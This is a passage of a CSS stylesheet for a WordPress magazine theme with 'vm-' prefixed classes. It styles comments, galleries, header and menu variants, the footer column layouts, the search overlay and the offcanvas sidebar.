.comment-list .sp-comment-avatar {
    margin-right: 20px;
    float: left;
}

.comment-list .sp-comment-content {
    position: relative;
    border: 1px solid var(--vm-content-text-light-color, #eee);
    padding: 20px;
    margin-left: 80px;
}

.comment-list .comment-header {
    margin-bottom: 15px;
}

.comment-list .vcard .fn {
    font-weight: normal;
    font-size: 1.1rem;
}

.comment-list .vcard > a {
    font-style: italic;
    opacity: 0.9;
}

.comment-list .reply {
    position: absolute;
    top: 20px;
    right: 20px;
    text-transform: uppercase;
    font-size: 0.9rem;
}

.comment-list .edit-link a {
    font-size: 0.9rem;
    display: inline-block;
}

.comment-list .comment-respond {
    padding-left: 80px;
    margin-bottom: 30px;
}

#cancel-comment-reply-link {
    float: right;
}

.no-comments {
    color: var(--vm-template-color, #cf0701);
}

.pagination {
    clear: both;
    text-align: center;
    margin-bottom: 60px;
}

.pagination .page-numbers {
    display: inline-block;
    margin: 4px 2px;
    background: var(--vm-template-color, #cf0701);
    color: #fff;
    padding: 12px 20px;
    line-height: 1;
}

.pagination .page-numbers.current,
.pagination .page-numbers:hover {
    background: #333;
    color: #fff;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
    vertical-align: middle;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

.vm-container {
    width: 100%;
    margin: 0 auto;
}

body.vm-wide .vm-container {
    max-width: var(--vm-wide-container-width, 1170px);
}

body.vm-fluid .vm-container {
    max-width: var(--vm-fluid-container-width, 80%);
}

.vm-fullwidth-container {
    margin-left: calc(-100vw / 2 + 100% / 2 + 10px);
    margin-right: calc(-100vw / 2 + 100% / 2 + 10px);
    max-width: 100vw;
}

.vm-mac-os .vm-fullwidth-container {
    margin-left: calc(-100vw / 2 + 100% / 2);
    margin-right: calc(-100vw / 2 + 100% / 2);
    max-width: 100vw;
}

.vm-boxed .vm-fullwidth-container {
    margin-left: -40px !important;
    margin-right: -40px !important;
}

#vm-content {
    clear: both;
}

body.vm-no-header-space .vm-main-header {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

#vm-masthead {
    z-index: 999;
    transition: height 0.3s ease;
    position: relative;
}

.vm-top-header {
    background: var(--vm-th-bg-color, var(--vm-template-color, #cf0701));
    font-size: 0.86rem;
    line-height: 1.2;
    color: var(--vm-th-text-color, #fff);
}

.vm-mobile-top-header {
    display: none;
}

.vm-top-header .vm-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: var(--vm-th-height, 45px);
}

.vm-top-header a {
    text-decoration: none;
    color: var(--vm-th-anchor-color, #fff);
}

.vm-top-header p {
    margin-bottom: 0;
}

.vm-top-header ul {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

.th-social a {
    padding: 5px 10px;
    font-size: 1rem;
}

.th-menu > ul > li {
    position: relative;
}

.vm-th-left.th-menu > ul > li {
    margin-right: 15px;
}

.vm-th-right.th-menu > ul > li {
    margin-left: 15px;
}

.th-menu > ul > li > a {
    line-height: var(--vm-th-height, 45px);
}

.th-menu li {
    position: relative;
}

.th-menu li a {
    position: relative;
    display: block;
}

.th-menu ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    width: 200px;
    background: var(--vm-th-bg-color, var(--vm-template-color, #cf0701));
    z-index: 9;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.05);
}

.th-menu ul ul ul {
    top: 0;
    left: 100%;
}

.th-menu ul li:hover > ul {
    display: block;
}

.th-menu ul ul li a {
    padding: 10px;
}

.th-menu > ul > li.menu-item-has-children > a:after {
    font-family: "ElegantIcons";
    content: "\33";
}

.th-menu ul.sub-menu li.menu-item-has-children > a:after {
    font-family: "ElegantIcons";
    content: "\35";
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}

.vm-th-right.th-menu ul ul {
    left: auto;
    right: 0;
}

.vm-th-right.th-menu ul ul ul {
    left: auto;
    right: 100%;
}

.vm-th-left {
    max-width: 80%;
}

.vm-th-right {
    max-width: 80%;
}

.vm-th-right .widget {
    margin: 0;
}

.vm-top-header .widget_polylang ul li {
    display: inline-block;
    margin: 0 5px;
}

.th-date i {
    margin-right: 5px;
}

.th-date > span {
    margin-right: 10px;
}

.th-date > span:last-child {
    margin-right: 0 !important;
}

.vm-th-right > span {
    margin-right: 0;
    margin-left: 10px;
}

.vm-header-ticker {
    display: flex;
    align-items: center;
    position: relative;
    text-align: left;
}

.vm-header-ticker.vm-header-ticker-title {
    white-space: nowrap;
    padding: 5px 10px;
    margin-right: 10px;
    position: relative;
    font-size: 1.1em;
    border: 1px solid transparent;
    border-color: inherit;
}

.vm-header-ticker-carousel {
    max-width: 400px;
    padding-left: 20px;
}

.vm-header-ticker-carousel .owl-item a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.vm-header-ticker .owl-carousel .owl-nav button.owl-prev,
.vm-header-ticker .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    left: -20px;
    top: 50%;
    transform: translateY(-50%);
    height: 10px;
    width: 10px;
    text-align: center;
    line-height: 10px;
}

.vm-header-ticker .owl-carousel .owl-nav button.owl-prev {
    margin-top: -5px;
}

.vm-header-ticker .owl-carousel .owl-nav button.owl-next {
    margin-top: 5px;
}

.vm-header {
    position: relative;
}

#vm-site-branding {
    padding: var(--vm-logo-padding, 15px) 0;
}

#vm-site-branding img {
    width: auto;
    height: var(--vm-logo-height, 60px);
}

.vm-tagline-inline-logo #vm-site-branding {
    display: flex;
    align-items: center;
}

.vm-tagline-inline-logo .custom-logo-link + .vm-site-title-tagline {
    margin-left: 10px;
}

.vm-tagline-below-logo .custom-logo-link + .vm-site-title-tagline {
    margin-top: 10px;
}

.vm-header-widget .widget:last-child {
    margin-bottom: 0;
}

.vm-site-title {
    font-weight: 400;
    margin: 0 0 8px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 32px;
    line-height: 1;
}

.vm-site-title:last-child {
    margin: 0;
}

.vm-site-title a {
    text-decoration: none;
    color: var(--vm-title-color, var(--vm-template-color, #cf0701));
}

.vm-site-description {
    margin: 0;
    font-size: 15px;
    line-height: 1;
}

.vm-site-description a {
    color: var(--vm-title-color, #eee);
}

.breadcrumb-trail,
.woocommerce .woocommerce-breadcrumb {
    margin: 0;
    color: inherit;
    font-size: 0.9rem;
}

.breadcrumb-trail ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.breadcrumb-trail ul li {
    display: inline-block;
}

.breadcrumb-trail ul li:after {
    font-family: "ElegantIcons";
    content: "\35";
    margin: 0 8px;
}

.breadcrumb-trail .icofont-home {
    margin-right: 10px;
}

.breadcrumb-trail ul li:last-child:after {
    display: none;
}

.woocommerce .woocommerce-breadcrumb a,
.breadcrumb-trail a {
    color: inherit;
}

.taxonomy-description,
.term-description {
    margin-bottom: 15px;
}

.taxonomy-description p:last-child,
.term-description p:last-child {
    margin-bottom: 0;
}

.site-main .comment-navigation {
    margin: 0 0 15px;
    overflow: hidden;
}

.comment-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
## Title Bar
--------------------------------------------------------------*/

.vm-main-header {
    margin: 40px 0;
    text-align: center;
}

.archive .author-post-avatar {
    margin-bottom: 20px;
}

.archive .author-post-avatar img {
    border-radius: 100%;
}

.archive .author-post-count {
    margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.vm-main-navigation {
    font-family: var(--viral-mag-menu-family, "Poppins", sans-serif);
    font-size: var(--viral-mag-menu-size, 14px);
}

.vm-main-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.vm-menu li.menu-item {
    position: relative;
}

.vm-menu > ul > li.menu-item {
    float: left;
    margin-left: 6px;
    padding-top: var(--vm-mh-menu-dropdown-padding, 12px);
    padding-bottom: var(--vm-mh-menu-dropdown-padding, 12px);
}

.vm-menu > ul > li.menu-item:first-child {
    margin-left: 0;
}

.vm-menu li.menu-item > a {
    position: relative;
    display: block;
}

.vm-menu > ul > li.menu-item > a {
    padding: 0 15px;
    font-weight: var(--viral-mag-menu-weight, 400);
    letter-spacing: var(--viral-mag-menu-letter-spacing, 0);
    line-height: var(--viral-mag-menu-line-height, 3);
    font-style: var(--viral-mag-menu-style, normal);
    text-decoration: var(--viral-mag-menu-text-decoration, none);
    text-transform: var(--viral-mag-menu-text-transform, uppercase);
    color: var(--vm-mh-menu-color, #ffffff);
}

.vm-menu li.menu-item > a > i {
    line-height: inherit !important;
    font-size: 1em !important;
}

.vm-menu > ul > li.menu-item > a .dropdown-nav {
    display: inline-block;
    position: relative;
    right: -4px;
    top: -4px;
    font-size: 18px;
}

.vm-menu > ul > li.menu-item > a.sf-with-ul:after {
    content: "\F0140";
    font-family: "Material Design Icons";
}

.vm-menu li.menu-item .nav-desc {
    display: block;
    font-size: 0.8em;
    margin-top: 2px;
}

.vm-menu > ul > li.menu-item > a .nav-desc {
    position: absolute;
    left: 50%;
    bottom: 100%;
    line-height: 1;
    white-space: nowrap;
    font-size: 0.6em;
    background: #000;
    color: #fff;
    padding: 3px 6px;
    border-radius: 2px;
    transform: rotate(-5deg);
    max-width: 100px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hover-style6.vm-site-header .vm-menu > ul > li.menu-item > a .nav-desc {
    transform: translateY(100%) rotate(-5deg);
    margin-bottom: -2px;
}

.vm-menu ul ul {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    font-size: 0.94em;
    background: var(--vm-mh-submenu-bg-color, #fff);
    min-width: 270px;
    z-index: 999;
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.05);
}

.vm-menu ul ul ul {
    left: 100%;
    top: 0;
    margin: 0;
    border-top: 0;
}

.vm-menu ul ul li.menu-item {
    float: none;
    margin: 0;
}

.vm-menu ul ul li.menu-item > a {
    font-weight: 400;
    color: var(--vm-mh-submenu-color, #444);
    line-height: 1.5;
    padding: 15px 20px;
}

.vm-menu ul ul li.menu-item > a:hover {
    color: var(--vm-mh-submenu-hover-color, var(--vm-mh-submenu-color, #444));
}

.vm-menu ul ul a .dropdown-nav {
    position: absolute;
    right: 10px;
    top: 50%;

    transform: translateY(-50%);
    font-size: 18px;
}

.vm-menu ul li.menu-item:hover > ul {
    display: block;
}

.vm-menu > ul > li.menu-item:hover > a,
.vm-menu > ul > li.menu-item.current_page_item > a,
.vm-menu > ul > li.menu-item.current-menu-item > a,
.vm-menu > ul > li.menu-item.current_page_ancestor > a {
    background: none;
    color: var(--vm-mh-menu-hover-color, var(--vm-mh-menu-color, #fff));
}

.vm-header-bttn {
    display: inline-block;
    margin-left: 30px;
    padding: 0 20px;
    white-space: nowrap;
}

.vm-offcanvas-nav {
    position: relative;
}

.vm-offcanvas-nav a > span {
    background-color: var(--vm-mh-menu-color, #ffffff);
    display: block;
    height: 2px;
    margin: 5px 0;
    width: 25px;
    transition: all ease 0.5s;
}

.vm-offcanvas-nav a > span:nth-child(2) {
    width: 20px;
}

.vm-offcanvas-nav a > span:nth-child(3) {
    width: 17px;
}

.vm-offcanvas-nav a:hover > span {
    background-color: var(
        --vm-mh-menu-hover-color,
        var(--vm-mh-menu-color, #ffffff)
        );
}

.vm-offcanvas-opened .vm-offcanvas-nav a > span {
    width: 22px;
}

.vm-offcanvas-opened .vm-offcanvas-nav a > span:first-child {
    bottom: 14px;
    margin: 0;
    position: absolute;

    transform: rotate(45deg);
}

.vm-offcanvas-opened .vm-offcanvas-nav a > span:nth-child(2) {
    opacity: 0;
}

.vm-offcanvas-opened .vm-offcanvas-nav a > span:last-child {
    bottom: 14px;
    margin: 0;
    position: absolute;

    transform: rotate(-45deg);
}

.vm-header .vm-offcanvas-nav,
.vm-header .vm-search-button,
.vm-header .vm-header-social-icons {
    margin-left: 15px;
}

.vm-header .vm-header-social-icons {
    display: flex;
}

.vm-offcanvas-nav a,
.vm-search-button a {
    width: 45px;
    text-align: center;
    padding: 10px;
    display: block;
    color: var(--vm-mh-menu-color, #ffffff);
}

.vm-header .vm-header-social-icons a {
    padding: 10px 8px;
    color: var(--vm-mh-menu-color, #ffffff);
}

.vm-search-button a:hover,
.vm-header-social-icons a:hover {
    color: var(--vm-mh-menu-hover-color, var(--vm-mh-menu-color, #ffffff));
}

.vm-header-widget {
    margin-left: 40px;
    padding: 20px 0;
}

/*Header Two*/

.vm-header-two {
    background-image: var(--vm-mh-header-bg-url);
    background-repeat: var(--vm-mh-header-bg-repeat, no-repeat);
    background-size: var(--vm-mh-header-bg-size, cover);
    background-position: var(--vm-mh-header-bg-position, center center);
    background-attachment: var(--vm-mh-header-bg-attach, scroll);
    background-color: var(--vm-mh-header-bg-color, transparent);
}

.vm-header-two .vm-middle-header {
    padding: 40px 0;
}

.vm-header-two .vm-middle-header .vm-container {
    display: flex;
}

.vm-header-two .vm-middle-header-left {
    list-style: none;
    margin: 0;
    padding: 0;
    width: 30%;
    display: flex;
    align-items: center;
}

.vm-header-two .vm-middle-header-right {
    width: 30%;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.vm-header-two #vm-site-branding {
    width: 40%;
    text-align: center;
    flex-grow: 1;
}

.vm-header-two.vm-tagline-inline-logo #vm-site-branding {
    justify-content: center;
}

.vm-header-two .vm-middle-header-left a {
    padding: 10px;
    font-size: 20px;
    color: var(--vm-mh-button-color, #333);
}

.vm-header-two .vm-middle-header-right > div > a {
    display: block;
    padding: 10px;
    color: var(--vm-mh-button-color, #333);
    font-size: 20px;
}

.vm-header-two .vm-offcanvas-nav a > span {
    background: var(--vm-mh-button-color, #333);
}

.vm-header-two .vm-header {
    background: var(--vm-mh-bg-color, #fff);
}

.vm-header-two .vm-header .vm-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.vm-header-two .vm-header .vm-main-navigation {
    display: flex;
    align-items: center;
}

/*Header Three*/

.vm-header-three .vm-container {
    max-width: 100%;
}

.vm-header-three .vm-header {
    background: var(--vm-mh-bg-color, #fff);
    box-shadow: 0 2px 18px rgba(0, 0, 0, 0.03);
}

.vm-header-three .vm-header .vm-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.vm-header-three .vm-site-buttons {
    display: flex;
    align-items: center;
}

.vm-header-three .vm-main-navigation {
    display: flex;
    align-items: center;
    flex-grow: 1;
    justify-content: center;
}

/*Sticky Header*/

@-webkit-keyframes headerSlideDown {
    0% {
        margin-top: -200px;
    }
    to {
        margin-top: 0;
    }
}

@keyframes headerSlideDown {
    0% {
        margin-top: -200px;
    }
    to {
        margin-top: 0;
    }
}

.vm-sticky-header .headroom.headroom--not-top {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    width: 100%;
    box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
}

.admin-bar.vm-sticky-header .headroom.headroom--not-top {
    top: 32px;
}

.vm-sticky-header .vm-header-two.vm-site-header .headroom.headroom--not-top .vm-top-header {
    display: none;
}

/*Header Hover Style*/

.hover-style6 .vm-menu > ul > li.menu-item > a {
    position: relative;
}

.hover-style6 .vm-menu > ul > li.menu-item > a:before {
    content: "";
    position: absolute;
    width: 26px;
    left: 50%;
    margin-left: -13px;
    margin-top: -7px;
    height: 5px;
    background: var(--vm-mh-menu-hover-color, var(--vm-template-color, #cf0701));
    top: 90%;
    opacity: 0;
    transition: all 0.2s ease;
}

.hover-style6 .vm-menu > ul > li.menu-item:hover > a:before,
.hover-style6 .vm-menu > ul > li.menu-item.current_page_item > a:before,
.hover-style6 .vm-menu > ul > li.menu-item.current-menu-item > a:before,
.hover-style6 .vm-menu > ul > li.menu-item.current_page_ancestor > a:before,
.hover-style6 .vm-menu > ul > li.menu-item.current > a:before {
    top: 100%;
    opacity: 1;
}

/*Social Icons and Search*/

.vm-menu > ul > li.menu-item.menu-item-social-icon {
    margin-left: 6px !important;
}

.vm-menu > ul > li.menu-item.menu-item-social-icon-first,
.vm-menu > ul > li.menu-item.menu-item-search {
    margin-left: 30px !important;
}

.vm-menu > ul > li.menu-item.menu-item-social-icon > a {
    padding: 0 5px;
}

.hover-style6 .vm-menu > ul > li.menu-item.menu-item-social-icon:hover > a:before {
    background: none;
}

/*Header Border Style*/

.vm-top-border.vm-header-two .vm-header,
.vm-top-border.vm-header-three .vm-header {
    border-top: 1px solid var(--vm-mh-bg-border-color, #eee);
}

.vm-bottom-border.vm-header-two .vm-header,
.vm-bottom-border.vm-header-three .vm-header {
    border-bottom: 1px solid var(--vm-mh-bg-border-color, #eee);
}

.vm-top-bottom-border.vm-header-two .vm-header,
.vm-top-bottom-border.vm-header-three .vm-header {
    border-top: 1px solid var(--vm-mh-bg-border-color, #eee);
    border-bottom: 1px solid var(--vm-mh-bg-border-color, #eee);
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.vm-site-footer {
    background-image: var(--vm-footer-bg-url);
    background-size: var(--vm-footer-bg-size, cover);
    background-position: var(--vm-footer-bg-position, center center);
    background-attachment: var(--vm-footer-bg-attach, scroll);
    background-repeat: var(--vm-footer-bg-repeat, no-repeat);
    margin-top: 40px;
    position: relative;
    color: var(--vm-footer-text-color, #EEEEEE);
}

.page-template-home-template .vm-site-footer,
.home:not(.blog) .vm-site-footer,
.vm-enable-frontpage .vm-site-footer {
    margin-top: 0 !important;
}

.vm-site-footer .widget-title {
    margin-bottom: 20px;
    position: relative;
    color: var(--vm-footer-title-color, #EEEEEE);
}

.vm-site-footer .widget-title * {
    color: inherit;
}

.vm-site-footer a{
    color: var(--vm-footer-anchor-color, #EEEEEE);
}

.vm-sidebar-style1 .vm-site-footer .widget-title {
    padding-bottom: 10px;
}

.vm-sidebar-style1 .vm-site-footer .widget-title:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: var(--vm-footer-title-color, var(--vm-template-color, #cf0701));
    height: 2px;
}

.vm-sidebar-style1 .vm-site-footer .vm-top-footer .widget-title:after {
    left: 50%;
    margin-left: -15px;
}

.vm-sidebar-style2 .vm-site-footer .widget-title {
    border-bottom: 1px solid var(--vm-footer-title-light-color, rgba(0, 0, 0, 0.05));
    padding-bottom: 10px;
}

.vm-main-footer,
.vm-bottom-footer {
    position: relative;
}

.vm-site-footer:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: var(--vm-footer-bg-color, #333333);
}

.vm-main-footer .vm-container {
    position: relative;
}

.vm-footer {
    float: left;
    width: 25%;
}

.vm-footer .widget {
    margin-bottom: 30px;
}

.vm-footer .widget:last-child,
.vm-footer .widget.widget_block{
    margin-bottom: 0;
}

.vm-footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.vm-footer li {
    padding: 10px 0;
    line-height: 1.3rem;
}

.col-1-1 .vm-footer1 {
    width: 100%;
}

.col-2-1-1 .vm-footer {
    width: 50%;
}

.col-3-1-1-1 .vm-footer {
    width: 33.33%;
}

.col-3-1-2 .vm-footer1 {
    width: 33.33%;
}

.col-3-1-2 .vm-footer2 {
    width: 66.66%;
}

.col-3-2-1 .vm-footer1 {
    width: 66.66%;
}

.col-3-2-1 .vm-footer2 {
    width: 33.33%;
}

.col-4-1-1-1-1 .vm-footer {
    width: 25%;
}

.col-4-1-1-2 .vm-footer1 {
    width: 30%;
}

.col-4-1-1-2 .vm-footer2 {
    width: 30%;
}

.col-4-1-1-2 .vm-footer3 {
    width: 40%;
}

.col-4-2-1-1 .vm-footer1 {
    width: 40%;
}

.col-4-2-1-1 .vm-footer2 {
    width: 30%;
}

.col-4-2-1-1 .vm-footer3 {
    width: 30%;
}

.col-4-1-2-1 .vm-footer1 {
    width: 30%;
}

.col-4-1-2-1 .vm-footer2 {
    width: 40%;
}

.col-4-1-2-1 .vm-footer3 {
    width: 30%;
}

.col-4-1-3 .vm-footer1 {
    width: 25%;
}

.col-4-1-3 .vm-footer2 {
    width: 75%;
}

.col-4-3-1 .vm-footer1 {
    width: 75%;
}

.col-4-3-1 .vm-footer2 {
    width: 25%;
}

.col-5-1-1-1-1-1 .vm-footer {
    width: 20%;
}

.col-5-2-1-1-1 .vm-footer,
.col-5-1-1-1-2 .vm-footer {
    width: 23.33%;
}

.col-5-2-1-1-1 .vm-footer1 {
    width: 30%;
}

.col-5-1-1-1-2 .vm-footer4 {
    width: 30%;
}

.col-6-1-1-1-1-1-1 .vm-footer {
    width: 16.66%;
}

.vm-bottom-footer {
    font-size: 0.9rem;
}

.vm-bottom-footer a {
    text-decoration: underline;
}

.vm-top-footer .vm-container {
    border-bottom: 1px solid var(--vm-footer-border-color, rgba(0, 0, 0, 0.1));
    padding: 30px 0;
    text-align: center;
}

.vm-main-footer .vm-container {
    border-bottom: 1px solid var(--vm-footer-border-color, rgba(0, 0, 0, 0.1));
}

.vm-main-footer-wrap {
    margin: 0 -20px;
    padding: 50px 0;
}

.vm-footer {
    padding: 0 20px;
}

.vm-bottom-top-footer .vm-container {
    border-bottom: 1px solid var(--vm-footer-border-color, rgba(0, 0, 0, 0.1));
    padding: 30px 0; 
    position: relative;
}

.vm-bottom-footer .vm-container {
    position: relative;
    padding: 20px 0;
    text-align: center;
}

.vm-site-footer .tagcloud a{
    border-color: var(--vm-footer-anchor-color, #EEEEEE);
}

#back-to-top {
    position: fixed;
    right: 40px;
    bottom: 40px;
    height: 46px;
    width: 46px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--vm-template-color, #cf0701);
    z-index: 10;
    color: var(--vm-template-color, #cf0701);
    visibility: hidden;
    opacity: 0;
    transform: scale(0.9);
    transition: all 0.2s ease-in-out;
}

#back-to-top i {
    color: #fff;
    font-size: 24px;
}

#back-to-top.vm-show {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

#back-to-top:hover .arrow-top-line {
    height: 18px;
    top: 18px;
}

#back-to-top[data-tooltip]::after,
#back-to-top[data-tooltip]::before {
    position: absolute;
    display: block;
    opacity: 0;
    pointer-events: none;
    transition: all 0.2s ease-in-out;
}

#back-to-top[data-tooltip]::before {
    content: attr(data-tooltip);
    font-size: 13px;
    font-weight: 400;
    padding: 5px;
    white-space: nowrap;
    text-decoration: none;
    top: 0;
    right: 100%;
    margin-right: 0;
    width: 233px;
    height: 16px;
    transform: translateX(130px) translateY(-150px) rotate(-90deg);
}

#back-to-top[data-tooltip]:hover::after,
#back-to-top[data-tooltip]:hover::before {
    opacity: 1;
}

#back-to-top[data-tooltip]:hover::before {
    transform: translateX(130px) translateY(-135px) rotate(-90deg);
}

/*--------------------------------------------------------------
## 404 Page
--------------------------------------------------------------*/

.error404 .error-404 {
    display: block;
    text-align: center;
    font-size: 200px;
    color: #f9f9f9;
    line-height: 1.2;
}

.error404 .oops-text {
    text-align: center;
}

.error404 .oops-image {
    text-align: center;
    margin: 40px 0;
}

.error404 .oops-image img {
    max-width: 50%;
}

.toggle-bar {
    display: none;
}

/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.vm-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;

    transition: all 0.3s ease;
}

.vm-search-wrapper.vm-search-triggered {
    opacity: 1;
    visibility: visible;
}

.vm-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.vm-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;

    transform: translateY(-50%);
}

.vm-search-container .search-form {
    background: #fff;
    padding: 0 90px;
}

.vm-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.vm-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 24px;
    padding: 0;
    color: #333;
}

/*-------------------------------s-------------------------------
## Offcanvas Sidebar
--------------------------------------------------------------*/

.vm-offcanvas-opened {
    overflow: hidden;
}

.vm-offcanvas-sidebar-modal {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.8);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.vm-offcanvas-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    width: 400px;
    background: #fff;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transform: translate(400px, 0);
    transition: all 400ms ease-out;
}

.vm-offcanvas-opened .vm-offcanvas-sidebar-modal {
    opacity: 1;
    visibility: visible;
}

.vm-offcanvas-opened .vm-offcanvas-sidebar {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0);
    box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.vm-offcanvas-sidebar-wrapper {
    position: relative;
    height: 100%;
    padding: 80px 65px 80px 40px;
    overflow: scroll;
    margin-right: -25px;
}

.vm-offcanvas-close {
    position: absolute;
    top: 20px;
    right: 40px;
    cursor: pointer;
    height: 40px;
    width: 40px;
    transition: all ease 0.4s;
    z-index: 9;
    background: #111;
}

.vm-offcanvas-close:hover {
    transform: rotate(90deg);
}

.vm-offcanvas-close:before,
.vm-offcanvas-close:after {
    content: "";
    position: absolute;
    top: 19px;
    right: 10px;
    height: 2px;
    width: 20px;
    background: #fff;
    transition: all ease 0.4s;
    transform: rotate(45deg);
}

.vm-offcanvas-close:after {
    transform: rotate(-45deg);
}

.vm-offcanvas-sidebar .widget {
    margin-bottom: 40px;
    color: #333;
}

.vm-offcanvas-sidebar .widget:last-child,
.vm-offcanvas-sidebar .widget.widget_block{
    margin-bottom: 0;
}

.vm-offcanvas-sidebar a {
    color: #333;
}

.vm-offcanvas-sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.vm-offcanvas-sidebar ul ul {
    margin-left: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.vm-offcanvas-sidebar ul li {
    margin-bottom: 10px;
}

.vm-offcanvas-sidebar .widget_nav_menu ul ul {
    margin-top: 0;
}

.vm-offcanvas-sidebar .widget_nav_menu li {
    margin-bottom: 0;
    text-transform: uppercase;
}

.vm-offcanvas-sidebar .widget_nav_menu li a {
    position: relative;
    display: block;
    padding: 5px 0;
}

.vm-offcanvas-sidebar .widget_nav_menu ul ul li {
    font-size: 0.9rem;
    text-transform: none;
}

.vm-offcanvas-sidebar .widget_nav_menu ul ul li a {
    padding: 5px 0;
}

.vm-offcanvas-sidebar .widget_nav_menu li a .vm-dropdown {
    font-family: "ElegantIcons";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    line-height: inherit;
    width: 30px;
    text-align: center;
    font-size: 18px;
}

.vm-offcanvas-sidebar .widget_nav_menu li a .vm-dropdown:hover {
    background: rgba(0, 0, 0, 0.05);
}

.vm-offcanvas-sidebar .widget_nav_menu li a .vm-dropdown:after {
    content: "\33";
}

.vm-offcanvas-sidebar .widget_nav_menu li a .vm-dropdown.vm-opened:after {
    content: "\32";
}

.vm-offcanvas-sidebar .widget_nav_menu .sub-menu {
    display: none;
}

.vm-offcanvas-sidebar .widget-title {
    font-size: var(--viral-mag-sidebar-title-size, 18px);
    letter-spacing: var(--viral-mag-sidebar-title-letter-spacing, 0);
    line-height: var(--viral-mag-sidebar-title-line-height, 1.3);
    font-family: var(--viral-mag-sidebar-title-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-sidebar-title-weight, 500);
    font-style: var(--viral-mag-sidebar-title-style, normal);
    text-decoration: var(--viral-mag-sidebar-title-text-decoration, none);
    text-transform: var(--viral-mag-sidebar-title-text-transform, uppercase);
    margin-bottom: 30px;
}

/* ============== News Section ============== */

body .he-block-title {
    font-size: var(--viral-mag-frontpage-block-title-size, 16px);
    letter-spacing: var(--viral-mag-frontpage-block-title-letter-spacing, 0);
    line-height: var(--viral-mag-frontpage-block-title-line-height, 1.3);
    font-family: var(--viral-mag-frontpage-block-title-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-frontpage-block-title-weight, 500);
    font-style: var(--viral-mag-frontpage-block-title-style, normal);
    text-decoration: var(--viral-mag-frontpage-block-title-text-decoration, none);
    text-transform: var(--viral-mag-frontpage-block-title-text-transform, uppercase);
}

